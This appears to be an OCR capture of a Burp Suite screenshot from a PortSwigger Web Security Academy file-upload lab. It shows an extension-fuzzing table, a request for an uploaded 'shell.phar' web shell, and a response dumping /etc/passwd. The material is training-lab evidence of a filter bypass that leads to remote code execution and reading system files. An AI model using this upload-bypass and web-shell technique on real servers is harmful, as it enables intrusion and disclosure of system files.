 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
12 pgif 200 143 276
13 shtml 200 142 301
14 htaccess 200 109 276
15 phar 200 109 2516
16 inc 200 109 276
17 hphp 200 109 276
18 ctp 200 108 276
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.phar HTTP/2
2 Host: 0a9200e40449096681bd847a004a00a3.web-security-academy.net
3 Cookie: session=sE9GRHZl5mZwd6De1QU1WBenn6HAG5fs
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a9200e40449096681bd847a004a00a3.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 11 Aug 2026 14:19:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin